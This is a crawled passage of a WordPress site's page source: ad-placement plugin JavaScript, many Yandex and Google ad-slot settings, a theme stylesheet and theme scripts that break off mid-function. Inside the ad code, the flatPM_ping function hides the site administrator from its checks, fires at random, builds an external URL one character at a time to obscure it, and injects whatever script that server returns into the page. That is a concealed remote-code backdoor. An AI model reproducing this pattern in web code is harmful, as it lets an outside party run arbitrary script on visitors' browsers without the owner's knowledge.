/>');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"9070","html":[{"group":"1","fst":"<!-- Yandex Native Ads C-A-542447-17 -->\n<div id=\"id-C-A-542447-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-542447-17',\n    blockId: 'C-A-542447-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6523444811\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex Native Ads C-A-542447-17 -->\n<div id=\"id-C-A-542447-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-542447-17',\n    blockId: 'C-A-542447-17'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"9072","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-12 -->\n<div id=\"yandex_rtb_R-A-542447-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-12',\n    blockId: 'R-A-542447-12'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-13 -->\n<div id=\"yandex_rtb_R-A-542447-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-13',\n    blockId: 'R-A-542447-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9153284066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9153284066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-12 -->\n<div id=\"yandex_rtb_R-A-542447-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-12',\n    blockId: 'R-A-542447-12'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5214039050\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-13 -->\n<div id=\"yandex_rtb_R-A-542447-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-13',\n    blockId: 'R-A-542447-13'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"1100"}},"chapter_limit":"2000","ID":"9073","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-1 -->\n<div id=\"yandex_rtb_R-A-542447-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-1',\n    blockId: 'R-A-542447-1'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-2 -->\n<div id=\"yandex_rtb_R-A-542447-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-2',\n    blockId: 'R-A-542447-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4962951130\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4962951130\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-1 -->\n<div id=\"yandex_rtb_R-A-542447-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-1',\n    blockId: 'R-A-542447-1'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2735690077\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-2 -->\n<div id=\"yandex_rtb_R-A-542447-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-2',\n    blockId: 'R-A-542447-2'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"chapter_limit":"4000","ID":"9074","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-3 -->\n<div id=\"yandex_rtb_R-A-542447-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-3',\n    blockId: 'R-A-542447-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-5 -->\n<div id=\"yandex_rtb_R-A-542447-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-5',\n    blockId: 'R-A-542447-5'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_p_after_3000letters_ga_240x400_new_m -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1354878610\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-3 -->\n<div id=\"yandex_rtb_R-A-542447-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-3',\n    blockId: 'R-A-542447-3'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_p_after_3000letters_ga_580x400_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9536427445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-5 -->\n<div id=\"yandex_rtb_R-A-542447-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-5',\n    blockId: 'R-A-542447-5'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"9075","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-10 -->\n<div id=\"yandex_rtb_R-A-542447-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-10',\n    blockId: 'R-A-542447-10'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-11 -->\n<div id=\"yandex_rtb_R-A-542447-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-11',\n    blockId: 'R-A-542447-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_p_after_5000letters_ga_300x250_new_dtm -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8275510183\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-10 -->\n<div id=\"yandex_rtb_R-A-542447-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-10',\n    blockId: 'R-A-542447-10'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_p_after_5000letters_ga_300x250_new_dtm -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8275510183\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-11 -->\n<div id=\"yandex_rtb_R-A-542447-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-11',\n    blockId: 'R-A-542447-11'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"9076","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-7 -->\n<div id=\"yandex_rtb_R-A-542447-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-7',\n    blockId: 'R-A-542447-7'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-8 -->\n<div id=\"yandex_rtb_R-A-542447-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-8',\n    blockId: 'R-A-542447-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1215277819\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-7 -->\n<div id=\"yandex_rtb_R-A-542447-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-7',\n    blockId: 'R-A-542447-7'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3158914877\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-8 -->\n<div id=\"yandex_rtb_R-A-542447-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-8',\n    blockId: 'R-A-542447-8'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9077","html":[{"fst":"<!-- Yandex.RTB R-A-542447-4 -->\n<div id=\"yandex_rtb_R-A-542447-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-4',\n    blockId: 'R-A-542447-4'\n  })\n})<\/script>","snd":"","res_of":"1500","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"9078","html":[{"fst":"<!-- Yandex.RTB R-A-542447-9 -->\n<div id=\"yandex_rtb_R-A-542447-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-9',\n    blockId: 'R-A-542447-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"9079","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-10 -->\n<div id=\"yandex_rtb_R-A-542447-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-10',\n    blockId: 'R-A-542447-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2946968360\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-10 -->\n<div id=\"yandex_rtb_R-A-542447-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-10',\n    blockId: 'R-A-542447-10'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>

<!-- Dynamic page generated in 0.226 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 03:53:18 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://winda10.com/wp-content/themes/root-child/style.css?ver=6.0.11
body_size: 114
content:
/*
Theme Name: Root Child
Author: WPShop
Description: Дочерняя тема для темы Root
Template: root
*/
@media (max-width: 576px){
.site-logotype img {
    max-width: 200px;
	}    
}

#ylbjbta33 {
	width: 100% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://winda10.com/wp-content/themes/root/js/scripts.js?ver=2.1.2
body_size: 2493
content:
jQuery(function($) {
    "use strict";


    /**
     * Single paged
     */
    if ( $('body').hasClass('single-paged') ) {
        var destination = $('#main').offset().top;
        $('html,body').animate( { scrollTop: destination }, 800 );
    }


    /**
     * Menu
     */
    var $hamburger = $('.mob-hamburger');
    var $menu = $('#site-navigation');
    var $header_menu = $('#header_menu');
    var $top_menu = $('#top_menu');

    var $to_mob_menu = $top_menu.clone();
    $to_mob_menu.find('li').addClass('only-hamburger');

    $hamburger.on('click', function(){
        $hamburger.toggleClass('active');
        $menu.slideToggle();
    });


    /**
     * Mob menu transfer
     */
    $header_menu.prepend( $to_mob_menu.html() );


    /**
     * Pseudo links
     */
    jQuery(document).on('click', '.js-link', function (event) {
        var href = jQuery(this).data('href');

        if ( href.substring(0,4) != 'http' ) {
            var base64 = base64_decode(href);
            if ( base64.substring(0,4) == 'http' ) {
                href = base64;
            }
        }

        var target = 'self';
        if ( jQuery(this).data('target') == 'blank' || jQuery(this).data('target') == '_blank' ||
             jQuery(this).attr('target') == 'blank' || jQuery(this).attr('target') == '_blank' ) {
            target = 'blank';
        }

        if ( target == 'blank' ) {
            window.open( href );
        } else {
            document.location.href = href;
        }
    });



    /**
     * Scroll to top
     */
    $(".js-scrolltop").click(function () {
        return $("body,html").animate({
            scrollTop: 0
        }, 500), !1
    }), $(window).scroll(function () {
        $(this).scrollTop() > 100 ? $(".js-scrolltop").fadeIn() : $(".js-scrolltop").fadeOut()
    });


    /**
     * Dropdown menu
     */
    var timer;
    var width = $(window).width();

    if ( width > 991 ) {

        jQuery('#site-navigation .menu-item a, #site-navigation .menu-item .removed-link').hover(
            function () {
                jQuery(this).parent().parent().find('.sub-menu:visible').hide();
                jQuery(this).parent().find('.sub-menu:first').show();
                clearTimeout(timer);
            },
            function () {
            }
        );

        jQuery('#site-navigation').hover(function () {
            clearTimeout(timer);
        }, function () {
            timer = setTimeout(hideMenu, 400);
        });

    }

    function hideMenu() {
        jQuery('#site-navigation .menu-item .sub-menu').slideUp(200);
    }



    if ( width <= 991 ) {

        $(document).on('click', '#site-navigation .menu-item-has-children', function (e) {
            if ( e.target.nodeName != 'A' && e.target.nodeName != 'a' ) {
                e.stopPropagation();
                $(this).toggleClass('open');
                $(this).find('.sub-menu:first').slideToggle();
                console.log($(this).html())
            }
        });

    }



    /**
     * Pseudo links
     */
    $('.ps-link').click(function(){
        var uri = base64_decode( $(this).data("uri") );
        window.open(uri);
    });


    /**
     * Urlspan
     */
    function GoTo(link){window.open(link.replace("_","http://"));}


    /**
     * Social link share
     */
    $('.js-share-link').click(function(){
        if ( ! $(this).hasClass('js-share-link-no-window') ) {
            openWin($(this).data("uri"));
        } else {
            window.location.href = $(this).data("uri");
        }
    });

    function openWin( url ) {
        var features, w = 626, h = 436;
        var top = (screen.height - h)/2, left = (screen.width - w)/2;
        if(top < 0) top = 0;
        if(left < 0) left = 0;
        features = 'top=' + top + ',left=' +left;
        features += ',height=' + h + ',width=' + w + ',resizable=no';
        open(url, 'displayWindow', features);
    }


    /**
     * Spoiler
     */
    $('.js-spoiler-box-title').click(function(){
        var $this = $(this);
        $this.toggleClass('active').next().slideToggle();
    })


    /**
     * Smiles
     */
    $('.js-comment-smiles img').click(function(){
        var $this = $(this);
        $('#comment').val( $('#comment').val() + ' ' + $this.prop('alt') + '' );
    });


    /**
     * Adaptive videos
     */
    responsiveIframe();
    $(window).resize(function(){
        responsiveIframe();
    });

    function responsiveIframe() {
        $('iframe').each(function(){
            var iw = $(this).width();
            var ih = $(this).height();
            var ip = $(this).parent().width();
            var ipw = ip/iw;
            var ipwh = Math.round(ih*ipw);
            $(this).css({
                'width': ip,
                'height' : ipwh
            });
        });
    }

});



/**
 * Urlspan
 */
function GoTo(link){window.open(link.replace("_","http://"));}



// Функция декодирования строки из base64
function base64_decode (encodedData) { // eslint-disable-line camelcase
                                        //  discuss at: http://locutus.io/php/base64_decode/
                                        // original by: Tyler Akins (http://rumkin.com)
                                        // improved by: Thunder.m
                                        // improved by: Kevin van Zonneveld (http://kvz.io)
                                        // improved by: Kevin van Zonneveld (http://kvz.io)
                                        //    input by: Aman Gupta
                                        //    input by: Brett Zamir (http://brett-zamir.me)
                                        // bugfixed by: Onno Marsman (https://twitter.com/onnomarsman)
                                        // bugfixed by: Pellentesque Malesuada
